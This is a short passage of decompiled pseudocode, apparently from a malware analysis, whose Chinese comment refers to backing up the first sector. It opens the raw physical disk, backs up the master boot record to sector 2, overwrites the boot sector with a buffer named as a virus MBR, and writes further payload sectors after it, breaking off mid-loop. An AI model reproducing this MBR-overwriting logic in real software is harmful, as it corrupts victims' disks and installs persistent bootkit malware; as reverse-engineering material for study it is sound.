 memset(&v6, 0, 0x200u);
v1 = CreateFileA("\\\\.\\PhysicalDrive0", 0xC0000000, 3u, 0, 3u, 0x80u, 0);
v2 = v1;
hFile = v1;
if ( v1 != (HANDLE)-1 && BackupMBR(v1) )      // 备份第一扇区到第二扇区
{
  SetFilePointer(v2, 0, 0, 0);
  if ( ReadFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0)
    && ReadFile(hFile, &v6, 0x200u, &NumberOfBytesRead, 0)
    && sub_10002BE5((int)&Buffer, (int)"EFI PART", 8u)
    && Buffer
    && sub_10002BE5((int)&v6, (int)"EFI PART", 8u) )
  {
    if ( v8 == 85 && v9 == 170 && !sub_10002BE5((int)&v11, (int)&v7, 0x40u) )
      v14 = 1;
    if ( sub_10002BE5((int)&Buffer, (int)Virus_MBR_10010FBF, 0x20u) )
    {
      if ( !v14 )
      {
        SetFilePointer(hFile, 512, 0, 0);
        WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0);
      }
      SetFilePointer(hFile, 0, 0, 0);
      sub_10002880(&Buffer, Virus_MBR_10010FBF, 432);
      v14 = WriteFile(hFile, &Buffer, 0x200u, &NumberOfBytesRead, 0);
      if ( v14 )
      {
        SetFilePointer(hFile, 1024, 0, 0);
        v3 = 512;
        if ( (unsigned int)dword_10010FBB <= 0x200 )
        {
          v4 = v14;
        }
        else
        {
          do
          {
            v4 = WriteFile(hFile, (char *)Virus_MBR_10010FBF + v3, 0x200u, &NumberOfBytesRead, 0);
            if ( !v4 )
              break;
            v3 += 512;
          }
          while ( v3 < dword_10010FBB );